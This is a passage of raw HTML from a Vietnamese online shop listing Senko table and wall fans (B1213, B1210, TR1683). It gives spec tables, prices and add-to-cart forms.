</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Kem cốm</p>
<p>Kem môn</p>
<p>Kem nâu</p>
<p>Xám đồng</p>
<p>Xanh ngọc</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>390x270x505</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Kem cốm, Kem môn, Kem nâu, Xám đồng, Xanh ngọc&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3973">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1213" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3973" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-ban/quat-ban-senko-b1210-.html"><img class="browseProductImage" alt="Quạt bàn Senko B1210" src="/images/stories/virtuemart/product/resized/quat-ban-b1210-den-cam3_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-ban/quat-ban-senko-b1210-.html">Quạt bàn Senko B1210</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt BÀN senko B1210</h3>
<p><strong><span style="font-size: 150%; color: #ff0000;">F16 -&nbsp; 12 Inches</span></strong></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 235px; height: 384px;"><colgroup><col width="104" style="mso-width-source: userset; mso-width-alt: 3803; width: 78pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; width: 78pt;">Mã SP</td>
<td class="xl67" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">B1210</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Hãng sản xuất</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" title="SENKO" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Xuất xứ</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl66" width="104" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 78pt;">Loại</td>
<td class="xl68" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-ban/" target="_blank" rel="noopener">Quạt bàn</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Công suất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">40</td>
</tr>
<tr height="120" style="height: 90pt; vertical-align: baseline;">
<td height="120" class="xl66" width="104" style="height: 90pt; border-top-width: initial; border-top-style: none; width: 78pt;">Màu sắc</td>
<td class="xl67" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>Đen cam</p>
<p>Đen két</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">
<p>K1ch thước thùng</p>
<p>DxRxC</p>
</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">
<p>380x250x540</p>
<p>2 Cái/thùng</p>
</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl66" width="104" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Điện áp sử dụng (V)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220-240V</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Sải cánh (cm)</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">29</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl66" width="104" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 78pt;">Chất liệu</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Nhựa</td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl65" width="104" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 78pt;">Bảo hành</td>
<td class="xl65" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">&nbsp;<span style="font-size: 12pt; vertical-align: baseline; color: #ff6600;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">Thời trang</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;"><span style="color: #555555; font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Với nhiều màu sắc khác nhau: Đen cam, Đen két&nbsp;</span><span color="#555555" face="Arial, Helvetica, sans-serif" style="color: #555555; font-family: Arial, Helvetica, sans-serif;"><span style="font-size: 13px;">bạn tha hồ lựa chọn để tô điểm thêm căn phòng thân yêu của mình.</span></span></p>
</h2>
<h3 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="font-size: 12pt; vertical-align: baseline; color: #008000;"><strong style="vertical-align: baseline;">3 tốc độ gió</strong></span></h3>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<p style="margin: 0px 0px 10px; padding: 0px; border: 0px; font-size: 13px; vertical-align: baseline; line-height: 18px;">Với 3 cấp độ gió khác nhau, người tiêu dùng có thể thay đổi tốc độ gió của quạt điện theo sở thích và mục đích sử dụng dễ dàng hơn.</p>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Hãng sản xuất</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Xuất xứ</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Việt Nam</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Loại</td>
<td class="xl66" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;"><a href="http://www.quatdien.com/q/quat-hut-quat-thong-gio/" target="_blank" rel="noopener">Quạt hút</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Công suất</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">40W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Điện áp (V)</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">220V- 60Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Sải cánh (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">25</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Lưu lượng gió (m3/phút)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">42</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl65" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Kích thước chừa lỗ tường (cm)</td>
<td class="xl67" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">30</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 98pt;">Màu sắc</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">Trắng</td>
</tr>
<tr height="36" style="height: 27pt; vertical-align: baseline;">
<td height="36" class="xl68" width="131" style="height: 27pt; border-top-width: initial; border-top-style: none; width: 98pt;">Bảo hành</td>
<td class="xl65" width="116" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 87pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
</div></div>
																				  
										<div class="product-thongtin-salesPrice">270.000 đ</div>																					<div class="product-thongtin-muahang">
												<form method="post" class="product" action="index.php" id="addtocartproduct3972">
													<div class="addtocart-bar">
														<span class="quantity-box">
														  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
														</span>
																												<span class="addtocart-button">
															<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
														</span>
													</div>
													<input class="pname" value="Quạt bàn Senko B1210" type="hidden" />
													<input name="option" value="com_virtuemart" type="hidden" />
													<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
													<input name="virtuemart_product_id[]" value="3972" type="hidden" />
													<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
													<input name="virtuemart_category_id[]" value="254" type="hidden" />
												</form>
											</div>
																													</div>
								</div>
							</div>
												<div class="product blocksp">
								<div class="spacer">
									<div class="product-anh">
										<a href="/quat-senko/quat-treo/quat-treo-tuong-senko-co-remote-tr1683-.html"><img class="browseProductImage" alt="Quạt treo tường Senko có Remote TR1683" src="/images/stories/virtuemart/product/resized/quat-treo-tr1683-kem-com_610x610.jpg"></a>									</div>
									<div class="product-thongtin">
										<h3 class="product-thongtin-ten"><a href="/quat-senko/quat-treo/quat-treo-tuong-senko-co-remote-tr1683-.html">Quạt treo tường Senko có Remote TR1683</a></h3>
																					<div class="product-thongtin-mota"><h3 style="color: #065bb3; font-size: 18px; font-family: Arial; text-transform: uppercase;">Quạt TREO senko tr1683</h3>
<table border="0" cellpadding="0" cellspacing="0" style="width: 192px;"><colgroup><col width="97" style="mso-width-source: userset; mso-width-alt: 3547; width: 73pt;" /> <col width="95" style="mso-width-source: userset; mso-width-alt: 3474; width: 71pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; width: 73pt;">Mã SP</td>
<td class="xl65" width="95" style="border-left-width: initial; border-left-style: none; width: 71pt;">TR1683</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hãng sản xuất</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/senko/" target="_blank" rel="noopener">SENKO</a></td>
</tr>
<tr height="69" style="height: 51.75pt; vertical-align: baseline;">
<td height="69" class="xl64" width="97" style="height: 51.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Nước sản xuất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Công nghệ Nhật bản sản xuất tại Việt Nam</td>
</tr>
<tr height="22" style="height: 16.5pt; vertical-align: baseline;">
<td height="22" class="xl64" width="97" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 73pt;">Loại</td>
<td class="xl66" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><a href="http://www.quatdien.com/q/quat-treo-tuong/">Quạt treo tường&nbsp;có điều khiển</a></td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Hiệu điện thế</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">220V/50Hz</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công nghệ</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Bạc thau</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Sải cánh</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">39 cm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Công suất</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">47 W</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Lưu lượng gió</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">64.4 m<span class="font6">3</span><span class="font5">/min</span></td>
</tr>
<tr height="19" style="height: 14.25pt; vertical-align: baseline;">
<td height="19" class="xl64" width="97" style="height: 14.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Màu sắc</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">Xanh Ngọc, Xám Đồng, Kem Nâu, Kem Môn, Kem Cốm</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl64" width="97" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 73pt;">Trọng lượng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">2.9 kg</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Kích thước thùng</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;"><span style="color: #363636; font-family: Roboto; font-size: 14px; text-align: center;">446 x 185 x 446</span>&nbsp;mm</td>
</tr>
<tr height="35" style="height: 26.25pt; vertical-align: baseline;">
<td height="35" class="xl64" width="97" style="height: 26.25pt; border-top-width: initial; border-top-style: none; width: 73pt;">Bảo hành</td>
<td class="xl64" width="95" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 71pt;">12 tháng chính hãng</td>
</tr>
</tbody>
</table>
<h4 style="margin-bottom: 16px; font-size: 16px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;"><span style="vertical-align: baseline; color: #ff0000;"><strong style="vertical-align: baseline;">TÍNH NĂNG NỔI BẬT</strong></span></h4>
<h2 style="margin-bottom: 16px; font-size: 20px; vertical-align: baseline; font-weight: normal; color: #555555; font-family: Arial, Helvetica, sans-serif; text-align: justify; line-height: 1.5 !important;">
<ul style="margin-right: 20px; margin-bottom: 20px; padding-left: 40px; font-size: 13px; vertical-align: baseline; list-style-type: square;">
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Quạt treo tường Senko TR 1683 vận hành 3 tốc độ gió</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Điều khiển Remote</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Hẹn giờ 8 tiếng</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">2 chế độ gió: gió tự nhiên, gió ngủ</span></li>
<li style="vertical-align: baseline;"><span style="vertical-align: baseline; font-family: arial, helvetica, sans-serif;">Màu sắc: Kem cốm, Kem môn, Xám đồng, Kem nâu, Xanh ngọc&nbsp;</span></li>
</ul>
</h2>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -25px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 247px;"><colgroup><col width="131" style="mso-width-source: userset; mso-width-alt: 4790; width: 98pt;" /> <col width="116" style="mso-width-source: userset; mso-width-alt: 4242; width: 87pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
<td height="21" class="xl65" width="131" style="height: 15.75pt; width: 98pt;">Mã SP</td>
<td class="xl65" width="116" style="border-left-width: initial; border-left-style: none; width: 87pt;">HT250</td>
</tr>
<tr height="21" style="height: 15.75pt; vertical-align: baseline;">
